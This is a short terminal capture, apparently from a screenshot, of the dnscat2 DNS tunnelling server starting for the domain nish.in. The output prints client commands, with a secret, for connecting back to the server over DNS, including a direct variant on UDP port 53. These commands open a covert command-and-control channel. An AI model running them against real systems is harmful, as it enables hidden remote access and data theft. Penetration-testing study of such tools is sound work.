 [root@localhost server]# ruby ./dnscat2.rb nish.in
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = nish.in]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=7c23d8662b2face679eb395c13e2bf5a nish.in
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=7c23d8662b2face679eb395c13e2bf5a
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.